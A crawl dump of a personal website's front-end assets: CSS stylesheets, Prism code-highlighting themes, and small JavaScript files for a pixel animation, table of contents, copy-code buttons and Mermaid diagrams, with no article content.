*{list-style:none}.toc-list>li{margin:0;padding:0}.toc-list>li>a{display:block;padding-left:.75rem;padding-right:.75rem;font-size:1.125rem;line-height:1.75rem;font-weight:600;--tw-text-opacity: 1;color:rgb(191 219 254 / var(--tw-text-opacity, 1));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s}.toc-list>li>a:hover{--tw-text-opacity: 1;color:rgba(var(--ctp-red),var(--tw-text-opacity, 1))}.toc-list>li>a{padding-top:.2rem;padding-bottom:.2rem;line-height:1.3}.toc-list>li>ul{margin-left:1rem;list-style-type:none;margin:0}.toc-list>li>ul>li{margin:0}.toc-list>li>ul>li>a{display:block;padding-left:.5rem;padding-right:.5rem;font-size:1rem;line-height:1.5rem;color:rgba(var(--ctp-base),var(--tw-text-opacity, 1));--tw-text-opacity: 1;color:rgb(147 197 253 / var(--tw-text-opacity, 1));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s}.toc-list>li>ul>li>a:hover{--tw-text-opacity: 1;color:rgba(var(--ctp-red),var(--tw-text-opacity, 1))}.toc-list>li>ul>li>a{padding-top:.15rem;padding-bottom:.15rem;line-height:1.3}.toc-list>li>ul>li>ul{margin-left:.75rem;list-style-type:none;margin:0}.toc-list>li>ul>li>ul>li{margin:0}.toc-list>li>ul>li>ul>li>a{display:block;padding-left:.5rem;padding-right:.5rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgb(147 197 253 / var(--tw-text-opacity, 1));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s}.toc-list>li>ul>li>ul>li>a:hover{--tw-text-opacity: 1;color:rgba(var(--ctp-red),var(--tw-text-opacity, 1))}.toc-list>li>ul>li>ul>li>a{padding-top:.15rem;padding-bottom:.15rem;line-height:1.3;opacity:.85}.toc-list>li>ul>li>ul>li>a:hover{opacity:1}.site-updates-banner[data-astro-cid-jzb3xfev]{background:linear-gradient(135deg,#8caaee14,#8caaee08);border:2px solid rgba(140,170,238,.3);box-shadow:0 4px 12px #0000001a;animation:slideDown .5s ease-out}.update-icon-wrapper[data-astro-cid-jzb3xfev]{background:#8caaee26;border-radius:.5rem;padding:.5rem;display:flex;align-items:center;justify-content:center}.update-icon[data-astro-cid-jzb3xfev],.update-title[data-astro-cid-jzb3xfev]{color:#8caaee}.updates-grid[data-astro-cid-jzb3xfev]{display:grid;grid-template-columns:1fr;gap:1rem;margin-bottom:1.25rem}@media(min-width:768px){.updates-grid[data-astro-cid-jzb3xfev]{grid-template-columns:1fr 1fr}}.update-card[data-astro-cid-jzb3xfev]{background:#8caaee0d;border-radius:.75rem;padding:1rem;border:1px solid rgba(140,170,238,.2);transition:all .3s ease}.update-card[data-astro-cid-jzb3xfev]:hover{background:#8caaee14;border-color:#8caaee59;transform:translateY(-2px);box-shadow:0 4px 8px #8caaee26}.update-card-icon[data-astro-cid-jzb3xfev]{color:#8caaee}.update-card-title[data-astro-cid-jzb3xfev]{color:#c6d0f5;font-size:.95rem}.update-card-text[data-astro-cid-jzb3xfev]{color:#a5adce;font-size:.875rem;line-height:1.5}.contact-buttons[data-astro-cid-jzb3xfev]{display:flex;flex-wrap:wrap;gap:.5rem}.contact-btn[data-astro-cid-jzb3xfev]{display:inline-flex;align-items:center;gap:.5rem;padding:.5rem 1rem;background:#8caaee1f;border:1px solid rgba(140,170,238,.25);border-radius:.5rem;color:#babbf1;font-size:.875rem;font-weight:600;transition:all .2s ease;text-decoration:none}.contact-btn[data-astro-cid-jzb3xfev]:hover{background:#8caaee33;border-color:#8caaee66;color:#8caaee;transform:translateY(-1px)}html.latte .site-updates-banner[data-astro-cid-jzb3xfev]{background:linear-gradient(135deg,#e3f2fd,#f5f9ff);border:2px solid #2196f3;box-shadow:0 2px 8px #2196f326}html.latte .update-icon-wrapper[data-astro-cid-jzb3xfev]{background:#2196f3}html.latte .update-icon[data-astro-cid-jzb3xfev]{color:#fff}html.latte .update-title[data-astro-cid-jzb3xfev]{color:#1976d2}html.latte .update-card[data-astro-cid-jzb3xfev]{background:#fff;border:1px solid #bbdefb}html.latte .update-card[data-astro-cid-jzb3xfev]:hover{background:#f5f9ff;border-color:#2196f3;box-shadow:0 4px 12px #2196f326}html.latte .comments-card[data-astro-cid-jzb3xfev]{border-left:3px solid #4caf50}html.latte .migration-card[data-astro-cid-jzb3xfev]{border-left:3px solid #ff9800}html.latte .update-card-icon[data-astro-cid-jzb3xfev]{color:#1976d2}html.latte .update-card-title[data-astro-cid-jzb3xfev]{color:#1565c0}html.latte .update-card-text[data-astro-cid-jzb3xfev]{color:#424242}html.latte .contact-btn[data-astro-cid-jzb3xfev]{background:#e3f2fd;border:1px solid #2196f3;color:#1976d2}html.latte .contact-btn[data-astro-cid-jzb3xfev]:hover{background:#2196f3;border-color:#1976d2;color:#fff}@keyframes slideDown{0%{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:translateY(0)}}@media(max-width:640px){.site-updates-banner[data-astro-cid-jzb3xfev]{padding:1rem}.update-title[data-astro-cid-jzb3xfev]{font-size:1.125rem}.contact-buttons[data-astro-cid-jzb3xfev]{justify-content:center}.contact-btn[data-astro-cid-jzb3xfev]{flex:1;justify-content:center;min-width:-moz-fit-content;min-width:fit-content}}.giscus-container[data-astro-cid-an2nl7ar]{min-height:200px}.giscus-container[data-astro-cid-an2nl7ar]:empty:before{content:"Loading comments...";display:block;text-align:center;padding:3rem 0;color:var(--color-blue-200);opacity:.7}.giscus-frame{width:100%;border:none;color-scheme:light dark}html.latte .mocha-card[data-astro-cid-an2nl7ar] .comments-icon,html.latte .mocha-card[data-astro-cid-an2nl7ar] .comments-title{color:#1e1e2e!important}html.frappe .mocha-card[data-astro-cid-an2nl7ar] .comments-icon,html.mocha .mocha-card[data-astro-cid-an2nl7ar] .comments-icon,html.frappe .mocha-card[data-astro-cid-an2nl7ar] .comments-title,html.mocha .mocha-card[data-astro-cid-an2nl7ar] .comments-title{color:#8caaee!important}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.kayssel.com/assets/about.Cmb6q8W2.css
body_size: 683
content:
@keyframes slideIn{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0)}}@keyframes slideOut{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(100%)}}.animate-slideIn[data-astro-cid-5blmo7yk]{animation:slideIn .3s ease-out forwards}.animate-slideOut[data-astro-cid-5blmo7yk]{animation:slideOut .3s ease-in forwards}html{scroll-behavior:smooth}.latte[data-astro-cid-5blmo7yk] .coffee-link[data-astro-cid-5blmo7yk]{color:#7287fd}.latte[data-astro-cid-5blmo7yk] .coffee-link[data-astro-cid-5blmo7yk]:hover{color:#d20f39}.frappe[data-astro-cid-5blmo7yk] .coffee-link[data-astro-cid-5blmo7yk],.mocha[data-astro-cid-5blmo7yk] .coffee-link[data-astro-cid-5blmo7yk]{color:#fde047}.frappe[data-astro-cid-5blmo7yk] .coffee-link[data-astro-cid-5blmo7yk]:hover,.mocha[data-astro-cid-5blmo7yk] .coffee-link[data-astro-cid-5blmo7yk]:hover{color:#eab308}:root{--pagefind-ui-scale: 1;--pagefind-ui-primary: #8caaee;--pagefind-ui-text: #8caaee;--pagefind-ui-background: #303446;--pagefind-ui-border: #8caaee;--pagefind-ui-tag: #8caaee;--pagefind-ui-border-width: 2px;--pagefind-ui-border-radius: 8px;--pagefind-ui-image-border-radius: 8px;--pagefind-ui-image-box-ratio: 16 / 9;--pagefind-ui-font: Iosevka, monospace}#modal-search .pagefind-ui__form{margin-bottom:1rem}#modal-search .pagefind-ui__search-input{background:#8caaee14;border:2px solid rgba(140,170,238,.4);color:#bac2de!important;border-radius:8px;padding:.75rem 1rem;font-size:1.125rem;font-family:Iosevka,monospace;font-weight:500;letter-spacing:.01em;transition:all .2s ease;position:relative;z-index:10}#modal-search .pagefind-ui__search-input::-moz-placeholder{color:#8caaee!important;opacity:.5;font-weight:400}#modal-search .pagefind-ui__search-input::placeholder{color:#8caaee!important;opacity:.5;font-weight:400}#modal-search .pagefind-ui__search-input:focus{border-color:#8caaee;background:#8caaee1f;outline:none;box-shadow:0 0 0 3px #8caaee26}#modal-search .pagefind-ui__search-input:not(:-moz-placeholder)::-moz-placeholder{opacity:0}#modal-search .pagefind-ui__search-input:focus::-moz-placeholder,#modal-search .pagefind-ui__search-input:not(:placeholder-shown)::-moz-placeholder{opacity:0}#modal-search .pagefind-ui__search-input:not(:-moz-placeholder)::placeholder{opacity:0}#modal-search .pagefind-ui__search-input:focus::placeholder,#modal-search .pagefind-ui__search-input:not(:placeholder-shown)::placeholder{opacity:0}#modal-search svg,#modal-search .pagefind-ui__form svg,#modal-search .pagefind-ui__form>svg,#modal-search .pagefind-ui__search-clear+svg,.pagefind-ui__form svg{display:none!important;visibility:hidden!important;opacity:0!important;width:0!important;height:0!important;position:absolute!important;left:-9999px!important}#modal-search .pagefind-ui__form{position:relative;background:transparent!important}#modal-search .pagefind-ui__form:before{display:none!important}#modal-search .pagefind-ui__result{border:1px solid #414559;border-radius:8px;padding:.875rem;margin-bottom:.5rem;background:#292c3c;transition:all .2s ease}#modal-search .pagefind-ui__result:hover{border-color:#8caaee;background:#303446}#modal-search .pagefind-ui__result-link{text-decoration:none!important}#modal-search .pagefind-ui__result-title{color:#8caaee!important;font-weight:600;font-size:1.0625rem;font-family:Iosevka,monospace;margin-bottom:.375rem;letter-spacing:.01em}#modal-search .pagefind-ui__result-excerpt{color:#a5adce!important;line-height:1.6;font-size:.9375rem;font-family:Iosevka,monospace;font-weight:400;letter-spacing:.005em}#modal-search .pagefind-ui__result-excerpt mark{background:#8caaee40;color:#8caaee!important;padding:.125rem .375rem;border-radius:4px;font-weight:600;letter-spacing:.01em}#modal-search .pagefind-ui__results-area{max-height:50vh;overflow-y:auto}#modal-search .pagefind-ui__message{color:#a5adce!important;text-align:center;padding:2rem;font-size:.875rem}#modal-search .pagefind-ui__search-clear{background:#8caaee26!important;color:#8caaee!important;border:1px solid rgba(140,170,238,.3)!important;border-radius:6px!important;padding:.375rem .75rem!important;font-size:.875rem!important;font-weight:500!important;transition:all .2s ease!important;font-family:Iosevka,monospace!important}#modal-search .pagefind-ui__search-clear:hover{background:#8caaee40!important;border-color:#8caaee!important;color:#8caaee!important;transform:translateY(-1px)}#modal-search .pagefind-ui__search-clear:active{transform:translateY(0)}#modal-search .pagefind-ui__drawer{color:#8caaee!important}#modal-search .pagefind-ui__result *{color:inherit!important}#modal-search .pagefind-ui__result-nested{color:#a5adce!important}#modal-search .pagefind-ui__result-tag{background:#8caaee33!important;color:#8caaee!important;border:1px solid #8caaee!important}#modal-search .pagefind-ui__button{background:#8caaee;color:#303446;border:none;border-radius:6px;padding:.5rem 1rem;font-weight:600;transition:all .2s ease}#modal-search .pagefind-ui__button:hover{background:#e78284}#modal-search .pagefind-ui__loading,#modal-search .pagefind-ui__suppressed{display:none!important}#modal-search .pagefind-ui__results-area::-webkit-scrollbar{width:8px}#modal-search .pagefind-ui__results-area::-webkit-scrollbar-track{background:#292c3c;border-radius:4px}#modal-search .pagefind-ui__results-area::-webkit-scrollbar-thumb{background:#414559;border-radius:4px}#modal-search .pagefind-ui__results-area::-webkit-scrollbar-thumb:hover{background:#626880}@keyframes slideDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}.animate-slideDown{animation:slideDown .3s ease-out forwards}@keyframes slideIn{0%{transform:translateY(100%);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes slideOut{0%{transform:translateY(0);opacity:1}to{transform:translateY(100%);opacity:0}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.kayssel.com/prism-themes/dark-theme.css
body_size: -119
content:
code[class*="language-"],
pre[class*="language-"] {
	color: #cad3f5;
}

:not(pre) > code[class*="language-"],
pre[class*="language-"] {
	background: #1e2030;
}

/* https://prismjs.com/tokens.html */

.token.keyword {
	color: #c6a0f6;
}

.token.builtin {
	color: #ed8796;
}

.token.class-name {
	color: #eed49f;
}

.token.function {
	color: #8aadf4;
}

.token.boolean,
.token.number {
	color: #f5a97f;
}

.token.string,
.token.char {
	color: #a6da95;
}

.token.symbol {
	color: #eed49f;
}

.token.regex {
	color: #f5bde6;
}

.token.url {
	color: #a6da95;
}

.token.operator {
	color: #91d7e3;
}

.token.variable {
	color: #cad3f5;
}

.token.constant {
	color: #f5a97f;
}

.token.property {
	color: #8aadf4;
}

.token.punctuation {
	color: #939ab7;
}

.token.important {
	color: #c6a0f6;
}

.token.comment {
	color: #939ab7;
}

.token.tag {
	color: #8aadf4;
}

.token.attr-name {
	color: #eed49f;
}

.token.attr-value {
	color: #a6da95;
}

.token.namespace {
	color: #eed49f;
}

.token.prolog,
.token.doctype {
	color: #c6a0f6;
}

.token.cdata {
	color: #8bd5ca;
}

.token.entity {
	color: #ed8796;
}

.token.atrule {
	color: #c6a0f6;
}

.token.selector {
	color: #8aadf4;
}

/* Diff */

.token.deleted {
	color: #ed8796;
}

.token.inserted {
	color: #a6da95
}

/* Other */

.token.important,
.token.bold {
	font-weight: bold;
}
.token.italic {
	font-style: italic;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.kayssel.com/prism-themes/light-theme.css
body_size: 613
content:
/* Material for MkDocs inspired syntax highlighting - Optimized for light theme */

code[class*="language-"],
pre[class*="language-"] {
	color: #263238; /* Material dark gray for base text */
	text-shadow: none;
}

:not(pre) > code[class*="language-"],
pre[class*="language-"] {
	background: transparent; /* Will use the background from global.css */
}

/* Keywords (if, else, return, function, etc.) */
.token.keyword {
	color: hsl(219, 54%, 51%); /* Material blue - #3F51B5 */
	font-weight: 600;
}

/* Built-in types and classes */
.token.builtin {
	color: hsl(0, 67%, 50%); /* Material red - #D32F2F */
	font-weight: 600;
}

/* Class names */
.token.class-name {
	color: hsl(291, 45%, 50%); /* Material purple - #9C27B0 */
	font-weight: 600;
}

/* Function names */
.token.function {
	color: hsl(291, 45%, 50%); /* Material purple - #9C27B0 */
	font-weight: 600;
}

/* Booleans and numbers */
.token.boolean,
.token.number {
	color: hsl(0, 67%, 50%); /* Material red - #D32F2F */
}

/* Strings */
.token.string,
.token.char {
	color: hsl(150, 63%, 30%); /* Material green - #1E7E34 */
}

/* Symbols */
.token.symbol {
	color: hsl(340, 83%, 47%); /* Material pink/magenta - #E91E63 */
}

/* Regular expressions */
.token.regex {
	color: hsl(340, 83%, 47%); /* Material pink/magenta - #E91E63 */
}

/* URLs */
.token.url {
	color: hsl(219, 54%, 51%); /* Material blue - #3F51B5 */
	text-decoration: underline;
}

/* Operators (+, -, =, etc.) */
.token.operator {
	color: hsl(340, 83%, 47%); /* Material pink/magenta - #E91E63 */
	font-weight: 500;
}

/* Variables */
.token.variable {
	color: #263238; /* Material dark gray */
}

/* Constants */
.token.constant {
	color: hsl(250, 63%, 60%); /* Material light purple/blue - #7C4DFF */
	font-weight: 600;
}

/* Properties */
.token.property {
	color: hsl(219, 54%, 51%); /* Material blue - #3F51B5 */
}

/* Punctuation (brackets, commas, etc.) */
.token.punctuation {
	color: #546e7a; /* Material blue-gray - medium contrast */
}

/* Important */
.token.important {
	color: hsl(0, 67%, 50%); /* Material red - #D32F2F */
	font-weight: 700;
}

/* Comments */
.token.comment {
	color: #90a4ae; /* Material blue-gray light - for comments */
	font-style: italic;
}

/* HTML/XML tags */
.token.tag {
	color: hsl(219, 54%, 51%); /* Material blue - #3F51B5 */
}

/* HTML attributes */
.token.attr-name {
	color: hsl(291, 45%, 50%); /* Material purple - #9C27B0 */
	font-style: italic;
}

/* HTML attribute values */
.token.attr-value {
	color: hsl(150, 63%, 30%); /* Material green - #1E7E34 */
}

/* Namespaces */
.token.namespace {
	color: hsl(291, 45%, 50%); /* Material purple - #9C27B0 */
}

/* Prolog, DOCTYPE */
.token.prolog,
.token.doctype {
	color: #90a4ae; /* Material blue-gray light */
	font-style: italic;
}

/* CDATA */
.token.cdata {
	color: hsl(150, 63%, 30%); /* Material green - #1E7E34 */
}

/* Entities */
.token.entity {
	color: hsl(0, 67%, 50%); /* Material red - #D32F2F */
}

/* At-rules (@media, @import, etc.) */
.token.atrule {
	color: hsl(291, 45%, 50%); /* Material purple - #9C27B0 */
}

/* CSS selectors */
.token.selector {
	color: hsl(219, 54%, 51%); /* Material blue - #3F51B5 */
	font-weight: 600;
}

/* Diff - deleted lines */
.token.deleted {
	color: hsl(0, 67%, 50%); /* Material red - #D32F2F */
	background-color: #ffebee; /* Light red background */
}

/* Diff - inserted lines */
.token.inserted {
	color: hsl(150, 63%, 30%); /* Material green - #1E7E34 */
	background-color: #e8f5e9; /* Light green background */
}

/* Bold */
.token.important,
.token.bold {
	font-weight: 700;
}

/* Italic */
.token.italic {
	font-style: italic;
}

/* Line highlighting (for line-highlight plugin) */
.line-highlight {
	background: rgba(63, 81, 181, 0.08); /* Material blue with low opacity */
	background: linear-gradient(to right, rgba(63, 81, 181, 0.1) 70%, rgba(63, 81, 181, 0));
}

/* Line numbers plugin */
.line-numbers .line-numbers-rows {
	border-right: 1px solid #cfd8dc; /* Material blue-gray light */
}

.line-numbers-rows > span:before {
	color: #90a4ae; /* Material blue-gray for line numbers */
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://prismjs.catppuccin.com/mocha.css
body_size: 187
content:
code[class*="language-"],
pre[class*="language-"] {
	color: #cdd6f4;
}

:not(pre) > code[class*="language-"],
pre[class*="language-"] {
	background: #181825;
}

/* https://prismjs.com/tokens.html */

.token.keyword {
	color: #cba6f7;
}

.token.builtin {
	color: #f38ba8;
}

.token.class-name {
	color: #f9e2af;
}

.token.function {
	color: #89b4fa;
}

.token.boolean,
.token.number {
	color: #fab387;
}

.token.string,
.token.char {
	color: #a6e3a1;
}

.token.symbol {
	color: #f9e2af;
}

.token.regex {
	color: #f5c2e7;
}

.token.url {
	color: #a6e3a1;
}

.token.operator {
	color: #89dceb;
}

.token.variable {
	color: #cdd6f4;
}

.token.constant {
	color: #fab387;
}

.token.property {
	color: #89b4fa;
}

.token.punctuation {
	color: #9399b2;
}

.token.important {
	color: #cba6f7;
}

.token.comment {
	color: #9399b2;
}

.token.tag {
	color: #89b4fa;
}

.token.attr-name {
	color: #f9e2af;
}

.token.attr-value {
	color: #a6e3a1;
}

.token.namespace {
	color: #f9e2af;
}

.token.prolog,
.token.doctype {
	color: #cba6f7;
}

.token.cdata {
	color: #94e2d5;
}

.token.entity {
	color: #f38ba8;
}

.token.atrule {
	color: #cba6f7;
}

.token.selector {
	color: #89b4fa;
}

/* Diff */

.token.deleted {
	color: #f38ba8;
}

.token.inserted {
	color: #a6e3a1
}

/* Other */

.token.important,
.token.bold {
	font-weight: bold;
}
.token.italic {
	font-style: italic;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.kayssel.com/pixel-canvas.js
body_size: 1275
content:
class Pixel {
  constructor(canvas, context, x, y, color, speed, delay) {
    this.width = canvas.width;
    this.height = canvas.height;
    this.ctx = context;
    this.x = x;
    this.y = y;
    this.color = color;
    this.speed = this.getRandomValue(0.1, 0.9) * speed;
    this.size = 0;
    this.sizeStep = Math.random() * 0.4;
    this.minSize = 0.5;
    this.maxSizeInteger = 2;
    this.maxSize = this.getRandomValue(this.minSize, this.maxSizeInteger);
    this.delay = delay;
    this.counter = 0;
    this.counterStep = Math.random() * 4 + (this.width + this.height) * 0.01;
    this.isIdle = false;
    this.isReverse = false;
    this.isShimmer = false;
  }

  getRandomValue(min, max) {
    return Math.random() * (max - min) + min;
  }

  draw() {
    const centerOffset = this.maxSizeInteger * 0.5 - this.size * 0.5;

    this.ctx.fillStyle = this.color;
    this.ctx.fillRect(this.x + centerOffset, this.y + centerOffset, this.size, this.size);
  }

  appear() {
    this.isIdle = false;

    if (this.counter <= this.delay) {
      this.counter += this.counterStep;
      return;
    }

    if (this.size >= this.maxSize) {
      this.isShimmer = true;
    }

    if (this.isShimmer) {
      this.shimmer();
    } else {
      this.size += this.sizeStep;
    }

    this.draw();
  }

  disappear() {
    this.isShimmer = false;
    this.counter = 0;

    if (this.size <= 0) {
      this.isIdle = true;
      return;
    } else {
      this.size -= 0.1;
    }

    this.draw();
  }

  shimmer() {
    if (this.size >= this.maxSize) {
      this.isReverse = true;
    } else if (this.size <= this.minSize) {
      this.isReverse = false;
    }

    if (this.isReverse) {
      this.size -= this.speed;
    } else {
      this.size += this.speed;
    }
  }
}

class PixelCanvas extends HTMLElement {
  static register(tag = "pixel-canvas") {
    if ("customElements" in window) {
      customElements.define(tag, this);
    }
  }

  static css = `
    :host {
      display: grid;
      inline-size: 100%;
      block-size: 100%;
      overflow: hidden;
    }
  `;

  get colors() {
    return this.dataset.colors?.split(",") || ["#f8fafc", "#f1f5f9", "#cbd5e1"];
  }

  get gap() {
    const value = this.dataset.gap || 5;
    const min = 4;
    const max = 50;

    if (value <= min) {
      return min;
    } else if (value >= max) {
      return max;
    } else {
      return parseInt(value);
    }
  }

  get speed() {
    const value = this.dataset.speed || 35;
    const min = 0;
    const max = 100;
    const throttle = 0.001;

    if (value <= min || this.reducedMotion) {
      return min;
    } else if (value >= max) {
      return max * throttle;
    } else {
      return parseInt(value) * throttle;
    }
  }

  get noFocus() {
    return this.hasAttribute("data-no-focus");
  }

  connectedCallback() {
    const canvas = document.createElement("canvas");
    const sheet = new CSSStyleSheet();

    this._parent = this.parentNode;
    this.shadowroot = this.attachShadow({ mode: "open" });

    sheet.replaceSync(PixelCanvas.css);

    this.shadowroot.adoptedStyleSheets = [sheet];
    this.shadowroot.append(canvas);
    this.canvas = this.shadowroot.querySelector("canvas");
    this.ctx = this.canvas.getContext("2d");
    this.timeInterval = 1000 / 60;
    this.timePrevious = performance.now();
    this.reducedMotion = window.matchMedia("(prefers-reduced-motion: reduce)").matches;

    this.init();
    this.resizeObserver = new ResizeObserver(() => this.init());
    this.resizeObserver.observe(this);

    this._parent.addEventListener("mouseenter", this);
    this._parent.addEventListener("mouseleave", this);

    if (!this.noFocus) {
      this._parent.addEventListener("focusin", this);
      this._parent.addEventListener("focusout", this);
    }
  }

  disconnectedCallback() {
    this.resizeObserver.disconnect();
    this._parent.removeEventListener("mouseenter", this);
    this._parent.removeEventListener("mouseleave", this);

    if (!this.noFocus) {
      this._parent.removeEventListener("focusin", this);
      this._parent.removeEventListener("focusout", this);
    }

    delete this._parent;
  }

  handleEvent(event) {
    this[`on${event.type}`](event);
  }

  onmouseenter() {
    this.handleAnimation("appear");
  }

  onmouseleave() {
    this.handleAnimation("disappear");
  }

  onfocusin(e) {
    if (e.currentTarget.contains(e.relatedTarget)) return;
    this.handleAnimation("appear");
  }

  onfocusout(e) {
    if (e.currentTarget.contains(e.relatedTarget)) return;
    this.handleAnimation("disappear");
  }

  handleAnimation(name) {
    cancelAnimationFrame(this.animation);
    this.animation = this.animate(name);
  }

  init() {
    const rect = this.getBoundingClientRect();
    const width = Math.floor(rect.width);
    const height = Math.floor(rect.height);

    this.pixels = [];
    this.canvas.width = width;
    this.canvas.height = height;
    this.canvas.style.width = `${width}px`;
    this.canvas.style.height = `${height}px`;
    this.createPixels();
  }

  getDistanceToCanvasCenter(x, y) {
    const dx = x - this.canvas.width / 2;
    const dy = y - this.canvas.height / 2;
    const distance = Math.sqrt(dx * dx + dy * dy);

    return distance;
  }

  createPixels() {
    for (let x = 0; x < this.canvas.width; x += this.gap) {
      for (let y = 0; y < this.canvas.height; y += this.gap) {
        const color = this.colors[Math.floor(Math.random() * this.colors.length)];
        const delay = this.reducedMotion ? 0 : this.getDistanceToCanvasCenter(x, y);

        this.pixels.push(new Pixel(this.canvas, this.ctx, x, y, color, this.speed, delay));
      }
    }
  }

  animate(fnName) {
    this.animation = requestAnimationFrame(() => this.animate(fnName));

    const timeNow = performance.now();
    const timePassed = timeNow - this.timePrevious;

    if (timePassed < this.timeInterval) return;

    this.timePrevious = timeNow - (timePassed % this.timeInterval);

    this.ctx.clearRect(0, 0, this.canvas.width, this.canvas.height);

    for (let i = 0; i < this.pixels.length; i++) {
      this.pixels[i][fnName]();
    }

    if (this.pixels.every((pixel) => pixel.isIdle)) {
      cancelAnimationFrame(this.animation);
    }
  }
}

PixelCanvas.register();



--- FILE ---
content_type: application/javascript
request_url: https://www.kayssel.com/entry/Toc.astro_astro_type_script_index_0_lang.CNSqX5D_.js
body_size: 61
content:
import{r as e}from"../chunks/dom-utils.BeuHIlbd.js";e(()=>{const e=document.getElementById("toc-list"),t=document.getElementById("toc-title"),n=document.getElementById("toc-toggle"),l=document.querySelector(".post");if(!e||!l)return;t&&n&&t.addEventListener("click",function(){e.classList.toggle("hidden"),n.classList.toggle("collapsed")}),e.innerHTML="";const o=l.querySelectorAll("h1, h2");if(0===o.length){const e=document.querySelector(".toc-container");return void(e&&(e.style.display="none"))}let c=null;o.forEach((t,n)=>{t.id||(t.id=`heading-${n}`);const l=document.createElement("a");l.href=`#${t.id}`,l.textContent=t.textContent||"",l.addEventListener("click",e=>{e.preventDefault();const n=document.getElementById(t.id);n&&(n.scrollIntoView({behavior:"smooth",block:"start"}),history.pushState(null,"",`#${t.id}`))});const o=document.createElement("li");if(o.appendChild(l),"H1"===t.tagName)e.appendChild(o),c=o;else if("H2"===t.tagName&&c){let e=c.querySelector("ul");e||(e=document.createElement("ul"),c.appendChild(e)),e.appendChild(o)}})});


--- FILE ---
content_type: application/javascript
request_url: https://www.kayssel.com/chunks/dom-utils.BeuHIlbd.js
body_size: -502
content:
function e(e){"loading"!==document.readyState?e():document.addEventListener("DOMContentLoaded",e)}export{e as r};


--- FILE ---
content_type: application/javascript
request_url: https://www.kayssel.com/entry/Code.astro_astro_type_script_index_1_lang.fX5NdYeX.js
body_size: -551
content:
import"../chunks/prism.BDJTzdD7.js";


--- FILE ---
content_type: application/javascript
request_url: https://www.kayssel.com/entry/Code.astro_astro_type_script_index_0_lang.CwoDpGNv.js
body_size: 79
content:
import{r as e}from"../chunks/dom-utils.BeuHIlbd.js";e(()=>{!function(){const e=localStorage.getItem("theme")||"dark",t=document.querySelector(".prism-dark-theme"),o=document.querySelector(".prism-light-theme");t&&o&&("dark"===e?(t.disabled=!1,o.disabled=!0):(t.disabled=!0,o.disabled=!1))}(),void 0!==window.Prism&&window.Prism.highlightAll(),document.querySelectorAll("pre:has(code)").forEach(e=>{if(e.querySelector(".copy-code-button"))return;if(!e.parentElement?.classList.contains("code-block-wrapper")){const t=document.createElement("div");t.className="code-block-wrapper",e.parentNode?.insertBefore(t,e),t.appendChild(e)}const t=document.createElement("button");t.className="copy-code-button",t.innerHTML='\n                <svg class="copy-icon" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">\n                    <rect x="9" y="9" width="13" height="13" rx="2" ry="2"></rect>\n                    <path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"></path>\n                </svg>\n                <svg class="check-icon" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">\n                    <polyline points="20 6 9 17 4 12"></polyline>\n                </svg>\n            ',t.title="Copy code",t.addEventListener("click",async()=>{const o=e.querySelector("code");if(!o)return;const r=o.textContent||"";try{await navigator.clipboard.writeText(r),t.classList.add("copied"),setTimeout(()=>{t.classList.remove("copied")},2e3)}catch(c){}}),e.appendChild(t)})});


--- FILE ---
content_type: application/javascript
request_url: https://www.kayssel.com/entry/page.QhIXDXI-.js
body_size: -466
content:
import{aL as s}from"../chunks/vendor.BWBLwz6x.js";import"../chunks/prism.BDJTzdD7.js";s();


--- FILE ---
content_type: application/javascript
request_url: https://www.kayssel.com/entry/Mermaid.astro_astro_type_script_index_0_lang.D2mncfgF.js
body_size: 86
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["chunks/mermaid.WuRNCLCB.js","chunks/vendor.BWBLwz6x.js","chunks/prism.BDJTzdD7.js"])))=>i.map(i=>d[i]);
import{_ as e}from"../chunks/mermaid.WuRNCLCB.js";import{aK as t}from"../chunks/vendor.BWBLwz6x.js";import{r}from"../chunks/dom-utils.BeuHIlbd.js";import"../chunks/prism.BDJTzdD7.js";let o=[];r(async function(){o.forEach(e=>{try{e.destroy()}catch(t){}}),o=[];const r=await e(()=>import("../chunks/mermaid.WuRNCLCB.js").then(e=>e.m),__vite__mapDeps([0,1,2])),a=r.default||r;a.initialize({startOnLoad:!1,theme:"base",themeVariables:{primaryColor:"#6c7086",secondaryColor:"#e6e9ef",tertiaryColor:"#a6d189",background:"#eff1f5",edgeLabelBackground:"#e6e9ef",textColor:"#7287fd",lineColor:"#7287fd",arrowheadColor:"#7287fd",nodeBorder:"#6c7086",nodeBkg:"#ffffff",clusterBkg:"#dce0e8",clusterBorder:"#6c7086",actorBkg:"#e6e9ef",actorBorder:"#7287fd"}});const n=document.querySelectorAll(".mermaid:not([data-processed])");if(n.length>0)try{await a.run({nodes:Array.from(n)}),setTimeout(()=>{document.querySelectorAll(".mermaid svg").forEach(e=>{const r=e;if(!r.hasAttribute("data-panzoom-initialized")){const e=t(r,{maxScale:4,minScale:1,contain:"outside"});o.push(e),r.setAttribute("data-panzoom-initialized","true"),r.parentElement&&r.parentElement.addEventListener("wheel",e.zoomWithWheel)}})},100)}catch(i){}});


--- FILE ---
content_type: application/javascript
request_url: https://www.kayssel.com/entry/ImageEffect.astro_astro_type_script_index_0_lang.8MzElCLE.js
body_size: -153
content:
